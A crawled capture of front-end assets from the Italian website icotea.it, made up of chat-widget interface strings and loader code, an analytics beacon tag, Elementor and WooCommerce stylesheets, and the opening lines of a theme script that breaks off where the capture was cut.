"act.sendMsg": "Send message",
"chat.cno": "Case number",
"chat.new": "New chat",
"chat.newMsg": "{name} sent you a message",
"chat.waitingHeader": "We'll connect you to an advisor.",
"chat.connectedHeader": "You're connected with {opName}.",
"chat.online": "Available",
"chat.ended": "This chat ended",
"prechat.title": "We'll connect you to an expert.",
"prechat.agree": "I agree to have my personal data processed by {companyName} for chat support.",
"cnvs._": "Chat | Chats",
"bots.askContact.s1": "We typically reply in {time}",
"bots.askContact.s2": "Give the team a way to reach you:",
"bots.askContact.s3": "Get notified by email",
"bots.askContact.done1": "You'll be notified here and by email.",
"inbox.empty": "No chats found.",
"ntf.seen": "Seen",
"ntf.sending": "Sending",
"ntf.sent": "Sent",
"ntf.sentSuccess": "sentSuccess",
"ntf.uploading": "File is uploading. Please wait...",
"ntf.askAudioPerm": "We'd like to send you audio notifications during this chat. If you choose to receive audio notifications, make sure your speaker volume is turned up.",
"ntf.sureEndChat": "Are you sure you want to end this chat?",
"err.na": "Something went wrong! Please try again",
"err.reqField": "Field is required",
"err.invEmail": "Email is invalid",
"err.invTel": "Phone number is invalid",
"err.uplFail": "Unable to upload file",
"offline.desc": "We aren't online at the moment, but leave your questions and your email here and we'll get back to you, asap.",
"offline.yourMsg": "Your message",
"offline.summary": "Summary",
"offline.summaryHint": "In a few words, tell us what your enquiry is about",
"offline.msg": "Provide a detailed description",
"profile.name": "Your name",
"profile.email": "Email",
"profile.emailNew": "Enter your email",
"profile.emailHint": "We will contact you from this email if you aren't online",
"profile.tel": "Phone",
"profile.telNew": "Your phone number",
"profile.telHint": "i.e. +1 (541) 754 3010",
"privacy.formFootNote": "This form collects submitted data so that we can correspond with you.",
"reply.ph": "Enter your message...",
"reply.phWelc": "Tell us what your enquiry is about",
"general.you": "You",
"general.optional": "Optional",
"rts._": "Replies in {time}",
"rts.m": "a minute",
"rts.ms": "a few minutes",
"rts.h": "an hour",
"rts.d": "a day",
"rts.ds": "a few days",
"rts.dx": "{day} days",
"rts.bd": "1 business day",
"rts.bdx": "{day} business days",
"time.future": "in %s",
"time.past": "%s",
"time.s": "Just now",
"time.m": "1m ago",
"time.mm": "%dm ago",
"time.h": "1h ago",
"time.hh": "%dh ago",
"time.d": "1d ago",
"time.dd": "%dd ago",
"time.M": "1m ago",
"time.MM": "%dm ago",
"time.y": "1y ago",
"time.yy": "%dy ago",
},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-41360.css?ver=1738591872
body_size: 684
content:
.elementor-41360 .elementor-element.elementor-element-a675281 > .elementor-container{min-height:450px;}.elementor-41360 .elementor-element.elementor-element-a675281 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-41360 .elementor-element.elementor-element-a675281{padding:0px 0px 0px 0px;}.elementor-41360 .elementor-element.elementor-element-5b841d6{text-align:justify;color:#2D2D2D;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-41360 .elementor-element.elementor-element-5b841d6 > .elementor-widget-container{margin:0px 22px 0px 0px;padding:0px 0px 0px 0px;}.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon-wrapper{text-align:right;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-stacked .elementor-icon{background-color:#F1C40F;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon, .elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon{color:#F1C40F;border-color:#F1C40F;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon, .elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon svg{fill:#F1C40F;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-stacked .elementor-icon:hover{background-color:#353535;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon:hover, .elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon:hover{color:#353535;border-color:#353535;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon:hover, .elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon:hover svg{fill:#353535;}.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon{font-size:18px;}.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon svg{height:18px;}.elementor-41360 .elementor-element.elementor-element-4b6b085 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-41360 .elementor-element.elementor-element-4b6b085{width:auto;max-width:auto;top:0px;}body:not(.rtl) .elementor-41360 .elementor-element.elementor-element-4b6b085{right:0px;}body.rtl .elementor-41360 .elementor-element.elementor-element-4b6b085{left:0px;}#elementor-popup-modal-41360 .dialog-message{width:900px;height:600px;align-items:center;padding:0% 5% 0% 5%;}#elementor-popup-modal-41360{justify-content:center;align-items:center;pointer-events:all;background-color:#010101D9;}#elementor-popup-modal-41360 .dialog-widget-content{animation-duration:1.2s;box-shadow:0px -15px 0px 0px #F1C40F inset;}@media(max-width:1024px){.elementor-41360 .elementor-element.elementor-element-a675281{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-41360 .elementor-element.elementor-element-5b841d6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon-wrapper{text-align:left;}.elementor-41360 .elementor-element.elementor-element-4b6b085 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-41360 .elementor-element.elementor-element-4b6b085{right:24px;}body.rtl .elementor-41360 .elementor-element.elementor-element-4b6b085{left:24px;}.elementor-41360 .elementor-element.elementor-element-4b6b085{top:-60px;}#elementor-popup-modal-41360 .dialog-message{width:700px;height:600px;padding:10% 0% 10% 0%;}#elementor-popup-modal-41360{justify-content:center;align-items:center;}}@media(max-width:767px){.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon{font-size:16px;}.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon svg{height:16px;}body:not(.rtl) .elementor-41360 .elementor-element.elementor-element-4b6b085{right:20px;}body.rtl .elementor-41360 .elementor-element.elementor-element-4b6b085{left:20px;}.elementor-41360 .elementor-element.elementor-element-4b6b085{top:-20px;}#elementor-popup-modal-41360 .dialog-message{width:320px;height:500;}#elementor-popup-modal-41360{align-items:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-5866.css?ver=1738591872
body_size: 716
content:
.elementor-5866 .elementor-element.elementor-element-27c3c0e > .elementor-container{max-width:500px;}.elementor-5866 .elementor-element.elementor-element-27c3c0e{margin-top:20px;margin-bottom:020px;}.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__container{min-height:50px;}.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__submit{min-width:50px;background-color:var( --e-global-color-a8846a3 );}body:not(.rtl) .elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__input, .elementor-5866 .elementor-element.elementor-element-06d06af.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__input,
					.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__icon,
					.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-5866 .elementor-element.elementor-element-06d06af.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-5866 .elementor-element.elementor-element-06d06af:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-5866 .elementor-element.elementor-element-06d06af.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__submit:hover{background-color:var( --e-global-color-a8846a3 );}.elementor-5866 .elementor-element.elementor-element-06d06af .elementor-search-form__submit:focus{background-color:var( --e-global-color-a8846a3 );}#elementor-popup-modal-5866 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-5866{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-5866 .dialog-close-button{display:flex;}#elementor-popup-modal-5866 .dialog-widget-content{animation-duration:0.7s;background-color:#F7F7F7;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-5866 .elementor-element.elementor-element-27c3c0e{padding:040px 010px 0px 10px;}}/* Start custom CSS */#search-filter-form-5797 .sf-input-text {
    border: 0;
    background-color: #f7f7f7;
    font-size: 24px;
}

#search-filter-form-5873 .sf-input-text {
    border: 0;
    background-color: #f7f7f7;
    font-size: 24px;
}

#search-filter-form-5873 .sf-field-search label {
    width: 100%;
}

#search-filter-form-5797 .sf-field-search label {
    width: 100%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-5390.css?ver=1738591873
body_size: 1355
content:
.elementor-5390 .elementor-element.elementor-element-7a87d67e:not(.elementor-motion-effects-element-type-background), .elementor-5390 .elementor-element.elementor-element-7a87d67e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a8846a3 );}.elementor-5390 .elementor-element.elementor-element-7a87d67e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-5390 .elementor-element.elementor-element-7a87d67e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5390 .elementor-element.elementor-element-7cd27998{text-align:left;}.elementor-5390 .elementor-element.elementor-element-7cd27998 img{width:200px;}.elementor-5390 .elementor-element.elementor-element-1b5268d3{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-5390 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-5390 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-5390 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-5390 .elementor-element.elementor-element-2cb1cf14{--e-icon-list-icon-size:53px;--icon-vertical-offset:0px;}.elementor-5390 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-icon{padding-right:30px;}.elementor-5390 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5390 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:24px;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5390 .elementor-element.elementor-element-20d659ab{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-6370298 .elementor-icon-list-icon i{color:#FFB024;transition:color 0.3s;}.elementor-5390 .elementor-element.elementor-element-6370298 .elementor-icon-list-icon svg{fill:#FFB024;transition:fill 0.3s;}.elementor-5390 .elementor-element.elementor-element-6370298 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-5390 .elementor-element.elementor-element-6370298 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-5390 .elementor-element.elementor-element-6370298{--e-icon-list-icon-size:53px;--icon-vertical-offset:0px;}.elementor-5390 .elementor-element.elementor-element-6370298 .elementor-icon-list-icon{padding-right:30px;}.elementor-5390 .elementor-element.elementor-element-6370298 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5390 .elementor-element.elementor-element-6370298 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:24px;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-6370298 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-5390 .elementor-element.elementor-element-2ecf9368 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-7fbb1b31{color:#FFB024;}.elementor-5390 .elementor-element.elementor-element-71c9596b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-6669890f{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-3569085e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-41a95db0{color:#FFB024;}.elementor-5390 .elementor-element.elementor-element-4f7539a9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-4467c86a{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-3e02eaca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-5eeae24d{color:#FFB024;}.elementor-5390 .elementor-element.elementor-element-16606b37 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-74637245{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-17ba4dd9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-490cf348{color:#FFB024;}.elementor-5390 .elementor-element.elementor-element-5ec9a902 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-2e149c70{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-6cedc7a9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-1ae43c1b{color:#FFB024;}.elementor-5390 .elementor-element.elementor-element-695aaa76 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-435b847c{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-f469436 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-5390 .elementor-element.elementor-element-f469436 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-5390 .elementor-element.elementor-element-f469436 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-5390 .elementor-element.elementor-element-f469436 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-5390 .elementor-element.elementor-element-f469436{--e-icon-list-icon-size:53px;--icon-vertical-offset:0px;}.elementor-5390 .elementor-element.elementor-element-f469436 .elementor-icon-list-icon{padding-right:30px;}.elementor-5390 .elementor-element.elementor-element-f469436 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5390 .elementor-element.elementor-element-f469436 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:24px;font-weight:400;}.elementor-5390 .elementor-element.elementor-element-f469436 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5390 .elementor-element.elementor-element-4c344686{--grid-template-columns:repeat(0, auto);--icon-size:32px;}.elementor-5390 .elementor-element.elementor-element-4c344686 .elementor-widget-container{text-align:left;}.elementor-5390 .elementor-element.elementor-element-4c344686 .elementor-social-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-5390 .elementor-element.elementor-element-754a91f5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5390 .elementor-element.elementor-element-754a91f5:not(.elementor-motion-effects-element-type-background), .elementor-5390 .elementor-element.elementor-element-754a91f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0148E2;}.elementor-5390 .elementor-element.elementor-element-754a91f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 0px 20px;}.elementor-5390 .elementor-element.elementor-element-754a91f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5390 .elementor-element.elementor-element-67dbc64c .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;}.elementor-5390 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-5390 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-5390 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5390 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5390 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-5390 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-5390 .elementor-element.elementor-element-67dbc64c{text-align:center;}}@media(max-width:767px){.elementor-5390 .elementor-element.elementor-element-7a87d67e{padding:10px 10px 10px 10px;}.elementor-5390 .elementor-element.elementor-element-61b39b4b > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-14203b9d > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-60d0604c > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-2ecf9368{width:30%;}.elementor-5390 .elementor-element.elementor-element-71c9596b{width:70%;}.elementor-5390 .elementor-element.elementor-element-6669890f{font-size:16px;}.elementor-5390 .elementor-element.elementor-element-3569085e{width:30%;}.elementor-5390 .elementor-element.elementor-element-4f7539a9{width:70%;}.elementor-5390 .elementor-element.elementor-element-4467c86a{font-size:16px;}.elementor-5390 .elementor-element.elementor-element-3e02eaca{width:30%;}.elementor-5390 .elementor-element.elementor-element-16606b37{width:70%;}.elementor-5390 .elementor-element.elementor-element-74637245{font-size:16px;}.elementor-5390 .elementor-element.elementor-element-17ba4dd9{width:30%;}.elementor-5390 .elementor-element.elementor-element-5ec9a902{width:70%;}.elementor-5390 .elementor-element.elementor-element-2e149c70{font-size:16px;}.elementor-5390 .elementor-element.elementor-element-6cedc7a9{width:30%;}.elementor-5390 .elementor-element.elementor-element-695aaa76{width:70%;}.elementor-5390 .elementor-element.elementor-element-435b847c{font-size:16px;}.elementor-5390 .elementor-element.elementor-element-778d8e9a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5390 .elementor-element.elementor-element-67dbc64c .elementor-heading-title{font-size:14px;}.elementor-5390 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-5390 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item{padding-top:8px;padding-bottom:8px;}}@media(min-width:768px){.elementor-5390 .elementor-element.elementor-element-2ecf9368{width:30%;}.elementor-5390 .elementor-element.elementor-element-71c9596b{width:70%;}.elementor-5390 .elementor-element.elementor-element-3569085e{width:30%;}.elementor-5390 .elementor-element.elementor-element-4f7539a9{width:70%;}.elementor-5390 .elementor-element.elementor-element-3e02eaca{width:30%;}.elementor-5390 .elementor-element.elementor-element-16606b37{width:70%;}.elementor-5390 .elementor-element.elementor-element-17ba4dd9{width:30%;}.elementor-5390 .elementor-element.elementor-element-5ec9a902{width:70%;}.elementor-5390 .elementor-element.elementor-element-6cedc7a9{width:30%;}.elementor-5390 .elementor-element.elementor-element-695aaa76{width:70%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5390 .elementor-element.elementor-element-61b39b4b{width:50%;}.elementor-5390 .elementor-element.elementor-element-14203b9d{width:50%;}.elementor-5390 .elementor-element.elementor-element-60d0604c{width:50%;}.elementor-5390 .elementor-element.elementor-element-778d8e9a{width:50%;}.elementor-5390 .elementor-element.elementor-element-95d2aa0{width:100%;}.elementor-5390 .elementor-element.elementor-element-1bad30f7{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-45959.css?ver=1738591679
body_size: 850
content:
.elementor-45959 .elementor-element.elementor-element-c95f267{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-45959 .elementor-element.elementor-element-c95f267 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-45959 .elementor-element.elementor-element-d866f23:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-45959 .elementor-element.elementor-element-d866f23 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-45959 .elementor-element.elementor-element-d866f23 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-45959 .elementor-element.elementor-element-d866f23 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-45959 .elementor-element.elementor-element-d7d913c .jet-listing-dynamic-link__link{align-self:flex-start;flex-direction:row;}.elementor-45959 .elementor-element.elementor-element-d7d913c .jet-listing-dynamic-link__icon{order:1;}.elementor-45959 .elementor-element.elementor-element-a8bf88b{text-align:center;}.elementor-45959 .elementor-element.elementor-element-a8bf88b img{width:100%;}.elementor-45959 .elementor-element.elementor-element-fe9bce0 .jet-listing-dynamic-field__content{color:var( --e-global-color-a8846a3 );font-family:"Lato", Sans-serif;font-size:20px;font-weight:900;line-height:1.2em;text-align:left;}.elementor-45959 .elementor-element.elementor-element-fe9bce0 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:100%;}.elementor-45959 .elementor-element.elementor-element-fe9bce0 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:100%;}.elementor-45959 .elementor-element.elementor-element-fe9bce0 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-45959 .elementor-element.elementor-element-fe9bce0 .jet-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;}.elementor-45959 .elementor-element.elementor-element-fe9bce0 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;}.elementor-45959 .elementor-element.elementor-element-fe9bce0 .jet-listing-dynamic-field.display-multiline, .elementor-45959 .elementor-element.elementor-element-fe9bce0 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{border-style:none;}.elementor-45959 .elementor-element.elementor-element-fe9bce0 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-45959 .elementor-element.elementor-element-46a739c{padding:0px 15px 15px 15px;}.elementor-45959 .elementor-element.elementor-element-364354d > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-45959 .elementor-element.elementor-element-364354d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-45959 .elementor-element.elementor-element-365ceb8 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-45959 .elementor-element.elementor-element-365ceb8 .elementor-icon-box-title, .elementor-45959 .elementor-element.elementor-element-365ceb8 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-45959 .elementor-element.elementor-element-1d5c9a5 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-45959 .elementor-element.elementor-element-1d5c9a5.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-45959 .elementor-element.elementor-element-1d5c9a5.elementor-view-framed .elementor-icon, .elementor-45959 .elementor-element.elementor-element-1d5c9a5.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-45959 .elementor-element.elementor-element-1d5c9a5 .elementor-icon-box-title, .elementor-45959 .elementor-element.elementor-element-1d5c9a5 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.elementor-45959 .elementor-element.elementor-element-a95b840 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-a8846a3 );}.elementor-45959 .elementor-element.elementor-element-a95b840.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-45959 .elementor-element.elementor-element-a95b840.elementor-view-framed .elementor-icon, .elementor-45959 .elementor-element.elementor-element-a95b840.elementor-view-default .elementor-icon{fill:var( --e-global-color-text );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-45959 .elementor-element.elementor-element-a95b840 .elementor-icon-box-title, .elementor-45959 .elementor-element.elementor-element-a95b840 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:600;}.jet-listing-item.single-jet-engine.elementor-page-45959 > .elementor{width:462px;margin-left:auto;margin-right:auto;}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/css/woocommerce-ultimate-tabs-public.css?ver=1.3.8
body_size: 336
content:

			.woocommerce-tabs ul.tabs > li {
				color:  !important;
				background-color:  !important;
				background-image: url('');
				background-size: contain;
				background-repeat: repeat;
			}
			.woocommerce-tabs ul.tabs li.active a,
			.woocommerce-tabs ul.tabs li a {
				color:  !important;
			}
			
			.woocommerce-product-gallery {
				opacity: 1 !important;
			}
			
				.woocommerce-tabs ul.tabs {
					width: 20%;
					float: left;
					height: 100% !important;
				}

				.woocommerce-tabs ul.tabs > li {
					width: 100%;
					display: block;
				}

				.woocommerce-tabs .wc-tab {
					width: 80%;
					padding: 0 20px;
					float: left;
				}
				.woocommerce-tabs:after {
				    content: "";
				    display: table;
				    clear: both;
				}

				@media(max-width:768px) {
					.woocommerce-tabs ul.tabs, .woocommerce-tabs .wc-tab {
						width: 100%;
						float: none;
					}
				}
				

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-12780.css?ver=1738592243
body_size: 144
content:
.elementor-12780 .elementor-element.elementor-element-2f4dc46 .eael-wpforms label.wpforms-error{display:block !important;}.elementor-12780 .elementor-element.elementor-element-2f4dc46 .eael-wpforms input.wpforms-error, .elementor-12780 .elementor-element.elementor-element-2f4dc46 .eael-wpforms textarea.wpforms-error{border-width:1px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js
body_size: 1737
content:
jQuery(document).ready(function($) {

  
    // DATAONE
    var mm_dataone_config = {
        "owner_id": 16,
        "forms": [
            // Contatti e Coworking
            {
                "form_type": 'New Form',
